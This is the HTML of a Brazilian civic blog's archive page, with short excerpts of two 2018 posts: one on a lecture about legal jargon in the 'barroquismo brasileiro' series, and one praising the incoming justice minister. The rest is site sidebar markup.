									<article class="fl-post post-29784 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-cultura-brasileira category-justica tag-abl tag-academia-de-letras tag-barroquismo tag-ciclo-de-conferencias tag-cultura tag-jorge-maranhao tag-juridiques tag-justica tag-legado tag-mentalidade tag-merval-pereira tag-nelson-jobim tag-o-barroquismo-brasileiro tag-poder" id="fl-post-29784" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/cultura-terceira-palestra-sobre-o-juridiques-do-ciclo-o-barroquismo-brasileiro-da-academia-brasileira-de-letras/" rel="bookmark" title="Cultura &#8211; Terceira palestra sobre o &#8220;juridiquês&#8221; do ciclo &#8220;O barroquismo brasileiro&#8221;, da Academia Brasileira de Letras"><p>Cultura &#8211; Terceira palestra sobre o &#8220;juridiquês&#8221; do ciclo &#8220;O barroquismo brasileiro&#8221;, da Academia Brasileira de Letras<p></a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 de novembro de 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/cultura-terceira-palestra-sobre-o-juridiques-do-ciclo-o-barroquismo-brasileiro-da-academia-brasileira-de-letras/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/cultura-terceira-palestra-sobre-o-juridiques-do-ciclo-o-barroquismo-brasileiro-da-academia-brasileira-de-letras/" content="Cultura &#8211; Terceira palestra sobre o &#8220;juridiquês&#8221; do ciclo &#8220;O barroquismo brasileiro&#8221;, da Academia Brasileira de Letras" /><meta itemprop="datePublished" content="2018-11-28" /><meta itemprop="dateModified" content="2018-11-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre.jpg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="720" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/cultura-terceira-palestra-sobre-o-juridiques-do-ciclo-o-barroquismo-brasileiro-da-academia-brasileira-de-letras/" rel="bookmark" title="Cultura &#8211; Terceira palestra sobre o &#8220;juridiquês&#8221; do ciclo &#8220;O barroquismo brasileiro&#8221;, da Academia Brasileira de Letras">
						<img width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Cultura &#8211; Terceira palestra sobre o &#8220;juridiquês&#8221; do ciclo &#8220;O barroquismo brasileiro&#8221;, da Academia Brasileira de Letras" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre.jpg 1280w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-1024x576.jpg" /><noscript><img width="1024" height="576" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Cultura &#8211; Terceira palestra sobre o &#8220;juridiquês&#8221; do ciclo &#8220;O barroquismo brasileiro&#8221;, da Academia Brasileira de Letras" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-terceira-palestra-sobre.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Seria trágico se não fosse cômico. Se o &#8220;juridiquês&#8221; não fosse um mero instrumento de exercício de poder, estando em jogo o destino e mesmo a vida de milhões de cidadãos, ainda assim não teria a menor graça para um ambiente de responsabilidade política e o mínimo de razoabilidade e senso de prudência. Veja a&hellip;</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/cultura-terceira-palestra-sobre-o-juridiques-do-ciclo-o-barroquismo-brasileiro-da-academia-brasileira-de-letras/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-29697 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-justica tag-barroquismo tag-bom-senso tag-combate-a-corrupcao tag-combate-ao-crime-organizado tag-cultura tag-globo-news tag-lava-jato tag-mentalidade tag-ministerio-da-justica tag-pridencia tag-sergio-moro" id="fl-post-29697" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/cultura-iluminista-agora-vejam-o-outro-lado-do-discurso-de-bom-senso-e-prudencia-da-pasta-da-justica-do-novo-governo/" rel="bookmark" title="Cultura iluminista &#8211; Agora vejam o outro lado do discurso de bom senso e prudência da pasta da justiça do novo governo"><p>Cultura iluminista &#8211; Agora vejam o outro lado do discurso de bom senso e prudência da pasta da justiça do novo governo<p></a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">7 de novembro de 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/cultura-iluminista-agora-vejam-o-outro-lado-do-discurso-de-bom-senso-e-prudencia-da-pasta-da-justica-do-novo-governo/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/cultura-iluminista-agora-vejam-o-outro-lado-do-discurso-de-bom-senso-e-prudencia-da-pasta-da-justica-do-novo-governo/" content="Cultura iluminista &#8211; Agora vejam o outro lado do discurso de bom senso e prudência da pasta da justiça do novo governo" /><meta itemprop="datePublished" content="2018-11-07" /><meta itemprop="dateModified" content="2018-11-07" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o.jpg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="720" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/cultura-iluminista-agora-vejam-o-outro-lado-do-discurso-de-bom-senso-e-prudencia-da-pasta-da-justica-do-novo-governo/" rel="bookmark" title="Cultura iluminista &#8211; Agora vejam o outro lado do discurso de bom senso e prudência da pasta da justiça do novo governo">
						<img width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Cultura iluminista &#8211; Agora vejam o outro lado do discurso de bom senso e prudência da pasta da justiça do novo governo" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o.jpg 1280w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-1024x576.jpg" /><noscript><img width="1024" height="576" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Cultura iluminista &#8211; Agora vejam o outro lado do discurso de bom senso e prudência da pasta da justiça do novo governo" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/11/cultura-iluminista-agora-vejam-o.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Para além de um grande economista na pasta da economia, temos um grande magistrado na pasta da justiça. O que se trata da essência do Estado, a espinha dorsal do novo governo, a estrutura fundamental para se nortear as ações políticas da prudência do iluminismo e independente de conchavos e fuxicos da demagogia e corporativismo&hellip;</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/cultura-iluminista-agora-vejam-o-outro-lado-do-discurso-de-bom-senso-e-prudencia-da-pasta-da-justica-do-novo-governo/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
				
				
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura 